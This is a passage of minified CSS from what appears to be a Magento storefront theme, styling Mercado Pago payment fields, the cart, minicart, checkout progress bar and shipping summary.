ease-in-out;white-space:nowrap;width:80%}.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked),.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown){padding-bottom:calc(4.33333333px) !important;padding-top:calc(21.66666667px) !important}.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked)~.label,.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown)~.label{font-size:10px;padding-bottom:calc(4.33333333px) !important;padding-top:calc(4.33333333px) !important}.payment-method .fieldset .field.document-number{float:right;padding-left:10px;width:70%}.payment-method .fieldset .field.document-type{float:left;width:30%}.payment-method .fieldset .field.number{float:left;width:70%}.payment-method .fieldset .field.number .credit-card-types .item._active{line-height:2}.payment-method .fieldset .field.number .credit-card-types .item img{-webkit-filter:unset;-webkit-transition:all .6s ease;filter:unset;margin-right:10px;transition:all .6s ease;width:32px}.payment-method .fieldset .field.cvv{float:right;padding-left:10px;width:30%}.payment-method .fieldset .field.cvv input{padding-right:20px}.payment-method .fieldset .field.date{margin-bottom:0}.payment-method .fieldset .field.date .group-2{display:inline-flex;width:100%}.payment-method .fieldset .field.date .group-2 .month{padding-left:0}.payment-method .fieldset .field.date .group-2 .year{padding-left:10px;padding-right:0}.payment-method .fieldset .field.first-payment-amount .ui-slider-horizontal{border-radius:0}.payment-method .details-payment-amount{align-items:center;display:flex;flex-direction:row;justify-content:space-between;padding-left:12px;padding-right:12px}.payment-method .details-payment-amount h4{margin-top:0}.payment-method .first-payment-amount{margin-top:24px}.checkout-onepage-success .mercadopago-payment-success-details{text-align:left;margin-top:24px}.checkout-onepage-success .mercadopago-payment-success-details p:nth-of-type(3){margin-bottom:0;padding-bottom:24px}.checkout-onepage-success a.action.primary.continue{margin-top:0}.checkout-onepage-success .mercadopago-input-group{position:relative}.checkout-onepage-success .field .control._with-tooltip input{margin-right:0;padding-right:48px;width:100%}.checkout-onepage-success .field .control._with-tooltip button,.checkout-onepage-success .field .control._with-tooltip .cart.table-wrapper .actions-toolbar>.action,.checkout-onepage-success .field .control._with-tooltip .action-gift{margin-top:-1px}.checkout-onepage-success a{margin-top:5px}.checkout-onepage-success .field.mercadopago-input-group{max-width:500px;padding-bottom:24px}.checkout-onepage-success .mercadopago-payment-success-details-two-cc{padding-top:24px}.checkout-onepage-success .mercadopago-payment-success-details-two-cc p:nth-last-child(1){padding-bottom:0;margin-bottom:0}.checkout-onepage-success .mercadopago-payment-success-details-two-cc span{padding-left:5px;padding-right:5px}.checkout-onepage-success .mercadopago-payment-success-details-two-cc .title{width:330px;height:66px;font-family:'Open Sans';font-style:normal;font-weight:400;font-size:24px;line-height:33px;color:#333333}.checkout-onepage-success .mercadopago-payment-logo{flex-basis:15%;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;width:96.89px;height:38px;padding:0;margin-top:24px;margin-bottom:24px}.mercadopago-instruction .instruction-information{margin-bottom:12px}.full-checkout .checkout-payment-method .payment-method-content .fieldset:not(:last-child).fieldset-ajust-margin-bottom{margin-bottom:24px}.form-mercadopago .mp-spacing-right{margin-right:8px}@media screen and (max-width:472px){.mp-redirect-message{margin-left:0}.mp-credit-line{margin-left:0}.payment-method-content{padding:0}.payment-method .payment-mercado-credits-banner{padding:0px 20px 0px 20px;margin-left:0}.payment-method .row-fluid-box-mercado-credits{height:36px}.payment-method .row-text-mercado-credits{white-space:normal}.payment-method .mp-credits-message-box{margin-left:-10px;text-align:left;padding:16px 20px 16px 10px}.redirect-message-text{width:100%;white-space:nowrap}}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:12px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:12px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 24px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 6px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:12px 0}.column .block-addbysku .note{display:block;margin:0 0 24px}.block-cart-failed{margin-top:48px}.block-cart-failed .block-title{font-size:3rem}.block-cart-failed .block-title strong{font-weight:var(--heading__font-weight__base)}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:12px}.bundle-options-container{clear:both;margin-bottom:48px}.bundle-options-container .legend.title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:36px}.bundle-options-container .action.back{margin-bottom:36px}.bundle-options-container .price-box .price{font-size:18px;font-weight:var(--heading__font-weight__base)}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:12px 24px}.bundle-options-container .block-bundle-summary>.title>strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:36px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:12px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:12px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:24px}.bundle-options-container .nested .field.qty .label{font-weight:400;margin:0 0 6px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.block-category-event{background:#f0f0f0;color:#666;padding:12px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:12px}.block-category-event .block-title{margin:0 0 12px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:48px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.column.main .cart-summary .block>.title,.column.main .paypal-review-discount .block>.title{text-align:left;padding-left:2rem;line-height:1;padding-top:1.7rem;padding-bottom:1.7rem}.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-weight:var(--heading__font-weight__base);font-size:1.5rem}.column.main .cart-summary .block>.title:after,.column.main .paypal-review-discount .block>.title:after{right:10px}.cart-summary{background:#fff;border:1px solid #e6e6e6;margin-bottom:30px}.cart-summary>.title{display:block;color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;padding-left:2rem;padding-top:2rem;text-align:left;font-size:1.8rem}.cart-summary .block{margin-bottom:0;margin-top:10px}.cart-summary .block .item-options{margin-left:0}.cart-summary .block>.title:after{top:50% !important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cart-summary .block .fieldset{margin:15px 0 15px}.cart-summary .block .fieldset.rate{margin-top:0}.cart-summary .block .fieldset .field{margin:0 0 12px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-summary #block-shipping .table-wrapper,.cart-summary .block.discount .table-wrapper,.cart-summary #block-shipping .content,.cart-summary .block.discount .content{padding-left:16px;padding-right:16px}.cart-summary .block.discount>.title{padding-top:15px;padding-bottom:15px}.cart-totals{border-top:1px solid #e6e6e6;padding-top:12px;padding-left:16px;padding-right:16px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart-totals .grand .mark,.cart-totals .mark{padding-top:8px}.cart-totals .grand .amount,.cart-totals .amount{padding-top:8px}.block.discount #discount-coupon-form{margin-bottom:3rem}.cart.table-wrapper{margin-bottom:3rem}.cart.table-wrapper .items{border:1px solid #e6e6e6}.cart.table-wrapper .items thead+.item{border-top:1px solid #e6e6e6}.cart.table-wrapper .items>.item{border-bottom:1px solid #e6e6e6;position:relative;background:#fff}.cart.table-wrapper tbody th,.cart.table-wrapper tr th{border-bottom:0}.cart.table-wrapper tbody th,.cart.table-wrapper tr th,.cart.table-wrapper tbody td,.cart.table-wrapper tr td{border:1px solid #e6e6e6}.cart.table-wrapper tbody td:first-child,.cart.table-wrapper tr td:first-child{border:0}.cart.table-wrapper .col{padding-top:1.5rem;padding-bottom:1.5rem}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:12px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;min-height:75px;padding:1.5rem 0;position:relative}.cart.table-wrapper .box-tocart .up-down{margin:auto}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:12px;margin-right:12px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .actions-toolbar a{display:block;font-size:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar a>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:var(--heading__color__base);content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar a.action-edit{display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar a.action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:24px;color:var(--heading__color__base);content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar a.action-delete:before{content:'\e616'}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:12px}.cart.table-wrapper .item-options dt{color:var(--heading__color__base)}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 24px}.cart-container .checkout-methods-items{padding:0 2rem 2rem;margin-top:2rem}.cart-container .checkout-methods-items .item+.item{margin-top:12px}.cart-container .checkout-methods-items .item .action:not(:hover){color:var(--button__color)}.cart-container .checkout-methods-items .item .action.multicheckout:not(:hover){color:var(--heading__color__base)}.cart-products-toolbar .toolbar-amount{margin:30px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 30px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #e6e6e6}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col{text-align:center}.account .order-items.table-wrapper .col{text-align:left;border:1px solid #e6e6e6;padding:1rem 1.5rem;width:auto}.account .order-items.table-wrapper thead tr th.col{border-bottom:0}.account .order-details-items{border-bottom:0}.account .order-details-items .item-options{margin-bottom:0}.account .order-details-items .item-options dd{margin-bottom:0.8rem}.block-minicart .items-total{float:left;margin:0 12px}.block-minicart .items-total .count{font-weight:var(--heading__font-weight__base)}.block-minicart .subtotal{margin:0 12px 12px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:var(--heading__font-weight__base)}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:36px 0 24px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 12px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:var(--header-icons-color);content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:var(--theme__color__primary)}.minicart-wrapper .action.showcart:active:before{color:var(--header-icons-color)}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:var(--header-icons-color);content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:var(--theme__color__primary)}.minicart-wrapper .action.showcart.active:active:before{color:var(--header-icons-color)}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 3rem}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#222;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #e6e6e6;margin:0 -3rem;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:24px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #e6e6e6}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:6px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:24px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 12px}.minicart-items .product-item-name a{color:var(--link__color)}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:var(--heading__font-weight__base)}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:6px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:12px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 24px}.opc-wrapper{margin:0 0 24px}.opc-wrapper .step-content{margin:0 0 48px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:var(--heading__font-weight__base);float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 6px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:var(--button__color)}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:var(--button__hover__color)}.opc-progress-bar{margin:0 0 24px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 12px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#666;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#222}.opc-progress-bar-item._active>span{color:#666}.opc-progress-bar-item._active>span:before{background:#222}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#666}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:12px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#666}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#666}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#666}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:992px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:24px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:12px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 24px;padding:24px 41px 24px 24px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#222}.opc-wrapper .shipping-address-item.selected-item:after{background:#222;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 24px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:6px}.opc-wrapper .action-select-shipping-item{float:right;margin:24px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:24px 0}.methods-shipping .actions-toolbar .action.primary{margin:24px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:24px;padding-top:24px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:12px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:var(--link__color);cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:36px}.opc-block-shipping-information{padding:0 36px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 24px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:var(--header-icons-color);content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#666}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:var(--header-icons-color)}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 24px}.opc-block-summary{background:#f5f5f5;padding:22px 36px;margin:0 0 24px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #e6e6e6;padding:12px 48px 12px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:12px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 12px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:6px;text-align:left}.opc-block-summary .product-item 